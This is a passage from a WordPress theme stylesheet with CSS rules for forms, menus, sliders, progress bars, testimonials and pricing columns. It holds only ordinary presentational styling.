  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes wpb_appear {
  0% {
    -moz-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@-o-keyframes wpb_appear {
  0% {
    -o-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -o-transform: scale(1);
    opacity: 1;
  }
}
@keyframes wpb_appear {
  0% {
    transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}



/* List
---------------------------------------------------------- */

.list_sh ul {
	/*list-style: none;*/
}
.list_sh ul  li li, .list_sh ul  li li li {
	 margin: 0 0 0 2.57143rem;
}
.list_sh ul li,
.list_sh ol li {
	color: #000;
	/* margin-bottom: 15px; */
	font-family: 'Open Sans', sans-serif;
	
}
.list_sh ul li:before{
	font-family: "entypo-fontello";
	font-size: 14px;
	color: #000000;
	display: inline-block;
	padding-right: 10px;
	line-height: 26px;
}


/* COLS WITH LEFT ICON  */
.columns3 {
	text-align: left;
}
.columns3 .circle {
	-webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    width: 50px;
    height: 50px;
    background: #404040;
	float: left;
	position: relative;
}
.columns3  .topLeftIcon {
	color: #FFFFFF;
    font-family: "entypo-fontello";
    font-size: 25px;
    position: relative;
    text-align: center;
    top: 5px;
} 

.columns3 .content {
	margin-left: 70px;
	margin-top: 10px;
}
.columns3 .content h1 {
	color: #222222;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0px;
	line-height: 1.6;
	text-transform: none;
	position: relative;
	top: 10px;
}
.columns3 .content h1 a {
	color: #222222;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0px;
	line-height: 1.6;
	text-transform: none;
	position: relative;
	top: 2px;
}
.columns3 .content h1 a:hover {
	color: #e00008;
}
.columns3  p {
	color: #606060;
	margin-top: 15px;
}
.columns3  p strong {
	color: #e00008;
	font-weight: 600;
}
.columns3 .read-more-text {
	float: right;
	margin-top: 15px;
}
.columns3 .read-more-text a {
	color: #404040;
}
.columns3 .read-more-text a:hover {
	color: #e00008;
}
.columns3 .read-more-text img.read-more-arrow {
	width: 16px;
	height: 16px;
	top: 4px;
	position: relative;
	margin-left: 10px;
}


/* COLS WITH TOP ICON TYPE #2 */
.columns2 {
	text-align: center;
	margin-top: -40px;
}
.columns2 .circle {
	-webkit-border-radius: 150px;
    -moz-border-radius: 150px;
    border-radius: 150px;
    width: 150px;
    height: 150px;
    background: #fff;
	margin: 0 auto;
	margin-bottom: -80px;
	z-index: 1;
	position: relative;
}
.columns2  .topIcon {	
	bottom: -17px;
    color: #404040;
    font-family: "entypo-fontello";
    font-size: 75px;
    position: relative;
    text-align: center !important;
} 

.columns2 .content {
	background: #e00008;
	padding: 100px 40px 40px;
	z-index: 0;
	position: relative;
}
.columns2 .content h1,
.columns2 .content h1 a {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 30px;
	font-weight: 700;
	letter-spacing: 0px;
	line-height: 1.6;
	text-transform: none;
	text-shadow: 0px 1px 1px rgba(112, 112, 112, 1);
	margin-bottom: 20px;
}
.columns2 .content h1 a:hover {
	color: #404040;
	text-shadow: none;
}
.columns2 .content p {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0px;
	line-height: 1.6;
	text-shadow: 0px 1px 1px rgba(112, 112, 112, 1);
	margin-bottom: 50px;
}


/* Contact form 7 */
.wpcf7 {
	max-width: 700px;
}
.wpcf7 input.wpcf7-form-control {
	background: #fff;
	border: none;
	padding: 9px;
	border: 1px solid #E0E0E0;
	border-radius: 2px 2px 2px 2px;
	color: #969695;
	font-size: 12px;
	font-family: 'Open Sans', sans-serif;
}
.wpcf7 textarea.wpcf7-form-control {
	background: #fff;
	border: none;
	padding: 9px;
	border: 1px solid #E0E0E0;
	border-radius: 2px 2px 2px 2px;
	color: #969695;
	font-size: 12px;
	position: relative;
	margin-bottom: -9px;
	font-family: 'Open Sans', sans-serif;	
}
.wpcf7 input.wpcf7-form-control {
	width: 65%;
}
.wpcf7 textarea.wpcf7-form-control {
	width: 65%;
}
.wpcf7 p {
	color: #222;
	font-family: 'Open Sans', sans-serif;
	font-size: 11px;
	font-weight: 400;
	letter-spacing: 0px;
	margin-bottom: 30px;
	text-transform: uppercase;
}
.wpcf7 input.wpcf7-submit {
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 35px;
	display: inline-block;
	border: none !important;
	background: #184076;
	-webkit-appearance: none;
}
.wpcf7 input.wpcf7-submit:hover {
	background: #000;
}




span.wpcf7-not-valid-tip {
	background: #D95555;
	border: none;
	padding: 3px 11px !important;
	border-radius: 2px 2px 2px 2px;
	color: #fff;
	font-size: 10px;
	top: 11px !important;
	width: 50% !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
}
div.wpcf7-validation-errors {
    border: 1px solid #f5e190 !important;	
	background: linear-gradient(to bottom, #FEEFB3 0%, #fae698 100%);		
	background: -moz-linear-gradient(center top , #FEEFB3 0%, #fae698 100%) repeat;
	background: -o-linear-gradient( #FEEFB3 0%, #fae698 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(#FEEFB3), to(#fae698));		
	background: -webkit-linear-gradient(center top, #FEEFB3 0%, #fae698 100%);	
	background: -ms-linear-gradient(center top, #FEEFB3 0%, #fae698 100%);		
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#FEEFB3, endColorstr=#fae698);	
    color: #9F6000;	
	font-size: 13px;
	font-weight: normal;
	margin:0 !important;
	
}
div.wpcf7-response-output {
    margin: 0 0 0 0px !important;
    padding: 10px 20px !important;
	clear: both;	
	border-radius: 2px 2px 2px 2px;   
}
div.wpcf7-mail-sent-ok {
	border: 1px solid #b5d57f !important;		
	background: linear-gradient(to bottom, #DFF2BF 0%, #c1e08d 100%);		
	background: -moz-linear-gradient(center top , #DFF2BF 0%, #c1e08d 100%) repeat;
	background: -o-linear-gradient( #DFF2BF 0%, #c1e08d 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(#DFF2BF), to(#c1e08d));		
	background: -webkit-linear-gradient(center top, #DFF2BF 0%, #c1e08d 100%);	
	background: -ms-linear-gradient(center top, #DFF2BF 0%, #c1e08d 100%);		
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#DFF2BF, endColorstr=#c1e08d);		
    color: #4F8A10;	
	font-size: 13px;
	font-weight: normal;
}
div.wpcf7-mail-sent-ng {
    border: 1px solid #bb3832 !important;	
	background: linear-gradient(to bottom, #F55F5F 0%, #D95555 100%);		
	background: -moz-linear-gradient(center top , #F55F5F 0%, #D95555 100%) repeat;
	background: -o-linear-gradient( #F55F5F 0%, #D95555 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(#F55F5F), to(#D95555));		
	background: -webkit-linear-gradient(center top, #F55F5F 0%, #D95555 100%);	
	background: -ms-linear-gradient(center top, #F55F5F 0%, #D95555 100%);		
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#F55F5F, endColorstr=#D95555);	
    color: #fff;	
	font-size: 13px;
	font-weight: normal;
	margin:0 !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
}

/* widgetised element */
.wpb_widgetised_column ul.menu, .wpb_widgetised_column ul.menu ul {
	list-style: none;
}

.wpb_widgetised_column ul.menu {
	border: 1px solid #e2e0e0;
}
.wpb_widgetised_column ul.menu  li, .wpb_widgetised_column ul.menu  li ul.sub-menu li, .wpb_widgetised_column ul.menu  li li li {
	font-family: 'Open Sans', sans-serif; 
	color: #919191;
	font-size: 13px;
	font-weight: 400;
    background: none;
    margin-bottom: 0;
    padding-left: 0;	
}
	
	
.wpb_widgetised_column ul.menu  li a {
	border-bottom: 1px solid #e2e0e0;
}
	

.wpb_widgetised_column > ul.menu > li:last-child > a {
	border-bottom: none;
}

.wpb_widgetised_column ul.menu  li a {
	font-family: 'Open Sans', sans-serif; 
	color: #919191;
	font-size: 13px;
	font-weight: 400;
	padding: 10px 0 10px 40px;
	display: block;
}


.wpb_widgetised_column ul.menu  li li a {
	padding: 10px 0 10px 60px;
}
.wpb_widgetised_column ul.menu  li li li a {
	padding: 10px 0 10px 80px;
}
.wpb_widgetised_column  ul.menu  li.current-menu-item ,
.wpb_widgetised_column ul.menu  li:hover {
	font-family: 'Open Sans', sans-serif; 
	color: #222222;
	font-size: 13px;
	font-weight: 600;
}
.wpb_widgetised_column  ul.menu > li.current-menu-item  > a,
.wpb_widgetised_column  ul.menu > li  > ul > li.current-menu-item  > a,
.wpb_widgetised_column  ul.menu > li  > ul > li > ul > li.current-menu-item  > a {
	background: #fafafa;
	color: #222222;
	font-weight: 600;
}

.wpb_widgetised_column  ul.menu > li > a:hover,
.wpb_widgetised_column  ul.menu > li > ul > li > a:hover ,
.wpb_widgetised_column  ul.menu > li > ul > li > ul > li > a:hover {
	background: #fafafa;
	color: #e00008;
}


.wpb_widgetised_column > ul.menu > li.current-menu-item > a {
	font-family: 'Open Sans', sans-serif; 
	color: #222222;
	font-size: 13px;
	font-weight: 600;
}
.wpb_widgetised_column ul.menu  li a:hover {
	color: #e00008;
}


/* Contact info: icon + text
***************************************************************/
.contact-info {
	position: relative;
}

.contact-info .contact-info-icon {
	float: left;
	width: 80px;
	text-align: center;
}

.contact-info .iconClass-contact-info {
	font-family: "entypo-fontello";
	color: #000;
	font-size: 75px;
	
}

.contact-info .contact-info-content {
	margin-left: 100px;
	padding-top: 25px;
}

.contact-info .contact-info-content a {
	text-decoration: none;
	color: #e00008;
}




/* Twitter
***********************************************************/
.twitter-updates2 {	
	padding: 0px 30px 30px;
	padding: 50px 0;
}
.twitter-updates2 .twitter-icon { 
	display: block;
    margin-left: auto;
    margin-right: auto;	
	padding: 0 !important;
}
.twitter-updates2 p { 
	text-align: center;
	color: #fff;
	font-size: 18px; 
	margin: 0 auto;
	width: 93%;
	font-weight: 300;
}
.twitter-updates2 a { 
	font-weight: 600;
	color: #fff;
}
.twitter-updates2 a:hover { 
	color: #000;
}
.twitter-updates2 p span { 
	text-align: center;
	color: #fff;
	font-size: 12px; 
	margin: 0;
	display: block;
	font-weight: 400;
	font-style: italic;
}
#twitter_update_list2 {

}
#twitter_update_list2 li {
	list-style: none !important;
	text-align: center;
	color: #fff;
	font-size: 14px; 
	margin: 0; padding: 0;
}





/* Layer Slider classes
***************************************************************/
.slide-text-black-big {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 32px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 36px;
	background: #1f1f1f;
	padding: 2px 20px !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
}
.slide-text-black-big-noBg {
	color: #1f1f1f;
	font-family: 'Open Sans', sans-serif;
	font-size: 32px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 36px;
}
.slide-text-mainColor {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 32px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 36px;
	background: #e00008;
	padding: 2px 20px !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
}
.slide-text-black-medium {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 600;
	letter-spacing: 0px;
	line-height: 36px;
	background: #1f1f1f;
	padding: 10px 20px 11px !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
}
.slide-text-mainColor-noBg {
	color: #e00008;
	font-family: 'Open Sans', sans-serif;
	font-size: 40px;
	font-weight: 300;
	letter-spacing: -2px;
	line-height: 36px;
	text-shadow: none;
}
.slide-text-center {
	text-align: center;
}








.iconClass {
    color: #fff;
    font-family: "entypo-fontello";
    font-size: 45px;
    position: relative;
    -webkit-font-smoothing: antialiased;
}

/* column with top icon START */

.iconClass-coltop {
    color: #fff;
    font-family: "entypo-fontello";
    font-size: 45px;
    position: relative;
    line-height: 140px;
    -webkit-font-smoothing: antialiased;
}

.content-col-v1 a {
	text-decoration: none;
	-webkit-font-smoothing: antialiased;
}

.content-col-v1 .shape {
    -webkit-border-radius: 999px;
    -moz-border-radius: 999px;
    border-radius: 999px;
    margin: 0 auto;
    text-align: center;
    -webkit-font-smoothing: antialiased;
}

.content-col-v1 .type {
    width: 140px;
    height: 140px;
    background: #e00008;
    -webkit-font-smoothing: antialiased;
}

.content-col-v1 .type:hover, .content-col-v1 .type .iconClass-coltop  {
	transition: background-color 1.5s ease;
}

.content-col-v1 span {
	
}

.content-col-v1 .summary {
	text-align: center;
}

.content-col-v1 .summary h1{
	font-family: 'Raleway', sans-serif;
	font-size: 20px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;
	margin-top: 30px;	
	-webkit-font-smoothing: antialiased;
}

.content-col-v1 .summary h1 a {
	font-family: 'Raleway', sans-serif;
	font-size: 20px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;
	margin-top: 30px;	
	text-decoration: none;
	-webkit-font-smoothing: antialiased;
}

.content-col-v1 .summary h1 a:hover {
	text-decoration: none;
}

.content-col-v1 .summary p {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.8;
	color: #444;
	margin: 15px 0;
}

/* column with top icon END */

/* column with left icon START */

.iconClass-colleft {
    color: #fff;
    font-family: "entypo-fontello";
    font-size: 30px;
    position: relative;
    margin-left: 2px;
    line-height: 75px;
    -webkit-font-smoothing: antialiased;
}

.content-col-v2 .type:hover, .content-col-v2 .type .iconClass-colleft  {
	transition: background-color 1.5s ease;
}


.content-col-v2 {

}

.content-col-v2 .shape {
    -webkit-border-radius: 999px;
    -moz-border-radius: 999px;
    border-radius: 999px;
    float: left;
    text-align: center;
}

.content-col-v2 .type {
    width: 80px;
    height: 80px;
    background: #e00008;
}
.content-col-v2 span {
	
}

.content-col-v2 .summary {
	margin-left: 100px;
	margin-top: 10px;
}
.content-col-v2 .summary h1 {
	font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;	
}

.content-col-v2 .summary h1 a {
	font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;	
	text-decoration: none;
}

.content-col-v2 .summary h1 a:hover {
	text-decoration: none;
}

.content-col-v2 .summary p {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.8;
	color: #444;
	margin-top: 5px;
}


/* column with left icon END */


/* column with left squared icon START */

.iconClass-colleftsquared {
    color: #fff;
    font-family: "entypo-fontello";
    font-size: 100px;
    position: relative;
}

.content-col-v3 .type:hover, .content-col-v3 .type .iconClass-colleftsquared, .content-col-v3 .type:hover .arrow-right  {
	transition: background-color 1.5s ease;
}

.content-col-v3 {

}

.content-col-v3 .shape {
    /*-webkit-border-radius: 999px;
    -moz-border-radius: 999px;
    border-radius: 999px;*/
    float: left;
    text-align: center;
}

.content-col-v3 .type {
    width: 190px;
    height: 190px;
    background: #e00008;
}
.content-col-v3 span {
	
}

.content-col-v3 .summary {
	margin-left: 230px;
	margin-top: 10px;
}

.content-col-v3 .summary h1 {
	font-family: 'Raleway', sans-serif;
	font-size: 24px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;	
}

.content-col-v3 .summary h1 a {
	font-family: 'Raleway', sans-serif;
	font-size: 24px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;	
	text-decoration: none;
}

.content-col-v3 .summary h1 a:hover {
	text-decoration: none;
}

.content-col-v3 .summary p {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.8;
	color: #444;
	margin-top: 5px;
}

.arrow-right {
	width: 0; 
	height: 0; 
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
	border-left: 15px solid #e00008;
	margin-right: -15px;
	float: right;
	margin-top: 20px;
}


/* column with left squared icon END */



/* Progress bar
---------------------------------------------------------- */
.vc_progress_bar .vc_single_bar {
  background: #f7f7f7;
  position: relative;
  margin-bottom: 11.666666666666666px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
}

.vc_progress_bar .vc_single_bar_no_track {
 background: none;
 -webkit-box-shadow: none;
 -moz-box-shadow: none;
 box-shadow: none;
}
.vc_progress_bar .vc_single_bar:last-child {
  margin-bottom: 0;
}
.vc_progress_bar .vc_single_bar .vc_label {
	display: block;
	position: relative;
	z-index: 1;
    font-size: 12px;
    height: 30px;
    padding-left: 20px;
    position: relative;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	padding-top: 1px;
	line-height: 30px;
}
span.vc_label_units {
	font-size: 12px;
	
	float: right;
	
	color: #fff;
  background: #222 !important;
  height: 30px;
  padding: 0px 7px 0px;
  line-height: 30px;
}
.vc_progress_bar .vc_single_bar.bar_blue .vc_bar {
  background-color: #153e78;
}
.vc_progress_bar .vc_single_bar.bar_blue .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_blue .vc_label span.vc_label_units {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_turquoise .vc_bar {
  background-color: #49afcd;
}
.vc_progress_bar .vc_single_bar.bar_turquoise .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_turquoise .vc_label span.vc_label_units {
  color: #000;
  text-shadow: none;
}
.vc_progress_bar .vc_single_bar.bar_green .vc_bar {
  background-color: #A0CE6B;
}
.vc_progress_bar .vc_single_bar.bar_green .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_green .vc_label span.vc_label_units {
  color: #000;
  text-shadow: none;
}
.vc_progress_bar .vc_single_bar.bar_orange .vc_bar {
  background-color: #faa732;
}
.vc_progress_bar .vc_single_bar.bar_orange .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_orange .vc_label span.vc_label_units {
  color: #000;
  text-shadow: none;
}


.vc_progress_bar .vc_single_bar.bar_grey .vc_label {
  color: #606060;
  text-shadow: none;
}
.vc_progress_bar .vc_single_bar.bar_grey .vc_label span.vc_label_units {
  color: #000;
  text-shadow: none;
}


.vc_progress_bar .vc_single_bar.bar_red .vc_bar {
  background-color: #e00008;
}
.vc_progress_bar .vc_single_bar.bar_red .vc_label {
  color: #ffffff;
  /*text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);*/
}
.vc_progress_bar .vc_single_bar.bar_red .vc_label span.vc_label_units {
  color: #fff;
  background: #222 !important;
  padding: 10px 3px;
}
.vc_progress_bar .vc_single_bar.bar_black .vc_bar {
  background-color: #414141;
}
.vc_progress_bar .vc_single_bar.bar_black .vc_label {
  color: #ffffff;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 1);
}
.vc_progress_bar .vc_single_bar.bar_black .vc_label span.vc_label_units {
  color: #ffffff;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 1);
}
.vc_progress_bar .vc_single_bar .vc_bar {
  display: block;
  position: absolute;
  height: 100%;
  background-color: #e0e0e0;
  width: 0%;
  top: 0;
  left: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  transition: width 1s linear;
  -moz-transition: width 1s linear;
  -webkit-transition: width 1s linear;
  -o-transition: width 1s linear;
}
.vc_progress_bar .vc_single_bar .vc_bar.striped {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  -moz-background-size: 40px 40px;
  -o-background-size: 40px 40px;
  background-size: 40px 40px;
}
.vc_progress_bar .vc_single_bar .vc_bar.animated {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}



/* testimonials START */

/* type1 */
.cbp-qtrotator {
	position: relative;
	width: 100%;
	z-index: 0;
}

.cbp-qtrotator .cbp-qtcontent {
	position: absolute;
	padding: 2em 0;
	top: 0;
	z-index: 0;
	opacity: 0;
	width: 100%;
}

.no-js .cbp-qtrotator .cbp-qtcontent {
	border-bottom: none;
}

.cbp-qtrotator .cbp-qtcontent.cbp-qtcurrent,
.no-js .cbp-qtrotator .cbp-qtcontent {
	position: relative; 
	z-index: 100;
	pointer-events: auto;
	opacity: 1;
}

.cbp-qtrotator .cbp-qtcontent:before,
.cbp-qtrotator .cbp-qtcontent:after {
	content: " ";
	display: table;
}

.cbp-qtrotator .cbp-qtcontent:after {
	clear: both;
}

.cbp-qtprogress {
	display: none;
}

.cbp-qtrotator blockquote {
	margin: 0 0 0 130px;
	padding: 0;
}

.cbp-qtrotator .testimonailsauthor {
	display: block;
	color: #000;
    font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: 400;
	line-height: 1.4;
	margin-top: 20px;
}

.cbp-qtrotator blockquote p {
	color: #000;
    font-family: 'Patua One', cursive; 
	font-size: 18px;
	font-weight: normal;
	line-height: 1.4;
}


.cbp-qtrotator .cbp-qtcontent img {
	float: left;
}


/* type3 */

.client_img {
	
	width: 130px;
	height: 130px;
	margin: 0 auto;
	margin-bottom: 20px
}
.client_img img {
	width: 130px;
	height: 130px;
}
.client_say {
	
}
.client_say p {
	color: #222;
	text-align: center;
	font-size: 16px
}
.client_say p span {
	color: #e00008;
	margin-top: 15px;
	display: block;
	font-size: 12px;
}
.client_say p span a {
	color: #e74c3c;
}
.client_say p span a:hover {
	color: #606060;
}


/* testimonials END */

/* some text vison and goals START */
.some-text {
	text-align: center;
	width: 80%;
	margin:0 auto;
}
.some-text h1 {
	color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 48px;
	font-weight: 800;
	line-height: 1.4;
	text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
	text-transform: uppercase;
}
.some-text p {
	color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 28px;
	font-weight: 300;
	line-height: 1.2;
	text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
	text-transform: uppercase;
}
.some-text a {
	background: #e00008;
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 30px;
	font-weight: 800;
	text-transform: uppercase;
	padding: 10px 40px;
	text-decoration: none;
}

/* some text vison and goals END */



/* post shortcode version 1 START */

.link_image {
	display: block;
}
.post-v1,
.post-v1 .image {
	line-height: 0;
	z-index: 0;
}

.post-v1 .circle-date {
	background: #e00008;
	-webkit-border-radius: 999px;
    -moz-border-radius: 999px;
    border-radius: 999px;
    width: 65px;
    height: 65px;
    margin: 0 auto;
    position: relative;
    margin-bottom: -35px;
}
.post-v1 .circle-date p {
    color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-align: center;
	padding-top: 10px;
}
.post-v1 .circle-date p span {
    font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 400;
	display: block;
	margin-top: 3px;
}

.post-v1 .title-panel {
	background: #e00008;
	margin-top: -50px;
	z-index: 1;
	position: relative;
	display: inline-block;
}
.post-v1 .title-panel .title {
	float: left;
}
.post-v1 .title-panel .title h1 {
	margin: 0;
	padding: 0;
	line-height: 1;
	
}
.post-v1 .title-panel .title h1 a {
	color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 700;
	text-decoration: none;
	display: block;
}
.post-v1 .title-panel .num-comm {
	color: #222;
	background: #fff;
	width: auto;
	float: left;
}


.title-on {
	margin-top: -60px;
	position: relative;
	float: left;
}

.title-on a {
	color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 800;
	text-decoration: none;
	text-transform: uppercase;
	background: #e00008;
	padding: 5px 20px;
	float: left;
}

.title-on .ikona {
	float: left;
	background: #fff;
	height: 44px;
	padding: 0 12px;
}
.title-on .ikona img {
	position: relative;
	vertical-align: middle;
	width: 16px;
	height: 16px;
	margin-top: 14px;
}
.title-on .ikona span {
	color: #222;
    font-family: 'Raleway', sans-serif;
	font-size: 15px;
	font-weight: 400;
	top: 5px;
	position: relative;
	vertical-align: middle;
	margin-left: 5px;
}
.content-below {
	display: block;
	margin-top: 15px;
}
.content-below .date {
	color: #222;
    font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 400;
}
.content-below a.link_title {
	color: #222;
    font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 800;
	text-decoration: none;
	text-transform: uppercase;
	text-decoration: none;
	line-height: 1;
	margin-bottom: 20px;
	display: block;
}
.content-below p {
	color: #222;
    font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 400;
}

/* post shortcode version 1 END */




/* icons css */

.vc_icon a {
	text-decoration: none;
}

.fonticons {
    color: #000;
    font-family: "entypo-fontello";
    font-size: 75px;
    position: relative;
}



/* Pricing columns
************************************************************/

.iconForPricing {
	font-family: "entypo-fontello";
	color: #fff;
	font-size: 25px;
	line-height: 70px;
}
.iconPC-wrapper {
	margin-top: -40px;
}

.iconPC-inside {
	width: 70px;
	height: 70px;
	margin: 0 auto;
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #e00008;
    text-align: center;
}
.pricing_heading  {
	background: #fafafa;
	padding: 8px 0;
	color: #000;
	font-size: 20px;
	font-weight: 300;
	letter-spacing: 0px;
}

.pricing_name {
	margin: 20px 0 0 0;
	color: #222;
	font-size: 18px;
	letter-spacing: 0px;
	text-transform: uppercase;
	font-weight: 700;
}

.pricing_price {
	text-align: center;
	color: #222;
	font-size:90px;
	font-weight: 700;
	line-height: 1;
	letter-spacing: -5px;
	font-family: 'Open Sans', sans-serif;
} 

.pricing_price span.pricing_value {
    font-size: 18px;
    font-weight: 400;
    bottom: 50px;
    position: relative;
	color: #222;
	margin-left: 5px;
}

.pricing_per {
	font-size: 15px;
	line-height: 1;
	display: block;
	margin-top: -10px;
}

.pricing_summary {
	padding: 30px 20px;
}


.pricing_column_single {
    z-index: 0;
	position: relative;
	border: 1px solid #f7f7f7;
	float: left;
}


.pricing_columns {
	text-align: center;
}

.pricing_columns, .pricing_columns ul {
	list-style: none;
}


.pricing_button {
	padding-top: 15px;
	background: #f7f7f7;
}


.pricing_content ul li {
	padding: 15px 0;
	font-size: 16px;
    font-weight: 300;
	color: #222;
	background: #fff;
}

.pricing_button_caption {
	width: auto;
	cursor:pointer; 
	padding: 8px 35px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 15px;
	display: inline-block;
	border: none !important;
	text-decoration: none;
	background: #e00008;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.pricing_button_caption:hover {
	background: #febd0d;
}


.pricing_width1 {
       width: 100%;
       height: auto;
}
.pricing_width2 {
	width: 49.5%;
	height: auto;
}

.pricing_width3 {
	width: 32.5%;
	height: auto;
}

.pricing_width4 {
	width: 24.5%;
	height: auto;
	margin-right: 2px;
